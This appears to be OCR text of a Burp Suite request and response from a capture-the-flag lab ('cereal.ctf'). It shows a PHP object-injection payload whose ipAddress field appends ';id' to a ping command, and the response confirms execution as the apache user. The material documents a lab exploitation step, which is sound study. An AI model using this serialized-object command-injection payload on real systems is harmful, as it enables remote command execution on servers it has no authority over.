 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 182
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/index
12 Upgrade-Insecure-Requests: 1
13
14 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%2212
7.0.0.1%3Bid%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22output%22%3
Bs%3A0%3A%22%22%3B%7D&ip=127.0.0.1
Response
Pretty Raw Hex Render \n
28 <div class="form-content">
29 <div class="form-items">
30 <h3>
Ping Test
</h3>
31
32 <form method="POST" action="/" id="ipform" onsubmit="
submit_form();" class="requires-validation" novalidate>
33
34 <div class="col-md-12">
35 <input name="obj" type="hidden" value="">
36 <input class="form-control" type="text" name="ip"
placeholder="IP Address" required>
37 </div>
38 <br />
39 <div class="form-button mt-3">
40 <input type="submit" value="Ping!">
41 <br />
<br />
<textarea>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
42 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.021 ms
43 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.031 ms
44 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.032 ms
45
46 --- 127.0.0.1 ping statistics ---
47 3 packets transmitted, 3 received, 0% packet loss,
time 88ms
48 rtt min/avg/max/mdev = 0.021/0.028/0.032/0.005 ms
49 uid=48(apache) gid=48(apache) groups=48(apache)